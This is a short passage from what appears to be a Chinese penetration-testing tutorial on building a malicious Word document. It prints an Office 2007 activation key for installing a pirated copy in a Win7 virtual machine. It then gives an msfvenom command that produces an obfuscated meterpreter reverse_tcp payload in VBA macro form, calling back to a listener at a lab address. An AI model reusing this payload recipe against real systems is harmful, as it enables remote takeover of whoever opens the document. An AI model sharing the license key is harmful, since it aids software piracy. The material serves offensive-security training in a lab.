 互动：给你一个 word 文档，你敢打开吗？
首先将 cn_office_professional_plus_2007_dvd_X12-38713.rar 上传到 win7 虚拟上，解压后，
安装一下 office。
office 的激活码: DBXYD-TF477-46YM4-W74MH-6YDQ8
root@xuegod53:~# msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.1.53 LPORT=4444 -e x86/shikata_ga_nai
-i 10 -f vba-exe